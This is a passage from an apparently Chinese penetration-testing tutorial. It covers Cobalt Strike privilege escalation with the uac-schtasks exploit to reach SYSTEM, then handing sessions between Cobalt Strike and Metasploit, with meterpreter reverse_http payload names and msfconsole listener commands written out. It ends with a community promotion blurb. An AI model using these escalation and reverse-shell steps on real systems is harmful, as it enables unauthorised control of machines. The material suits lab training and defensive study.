
之后点击 Unload 上传插件

之后再查看提权的EXP,发现增加了很多

接下来利用 uac-schtasks 的 exp进行提权

点击开始之后,可以通过命令看出正在进行攻击测试了,攻击成功的话会上线一个权限为:SYSTEM 的系统,如下图所示,即是成功提权

4.2 Cobalt Strike ——CS与MSF相互联动传递(Empire)
#CS->MSF
cs: spawn XXx
windows/foreign/reverse_http
MSF:
windows/meterpreter/reverse_http
#MSF->CS
MSF:
use exploit/windows/local/payload_inject
windows/meterpreter/reverse_http
CS:
windows/beacon_http/reverse_http
CS->MSF示例
前提: CS控制了靶机
首先启动kali的msf
msfconsole

然后设置一下payload与选项,让kali打开监听,如下图所示,正在监听是由有会话
use exploit/multi/handler
set payload windows/meterpreter/reverse_http
set lhost 192.168.184.145 //kali的地址
set lport 1234
exploit
网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!






















 2085
2085











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








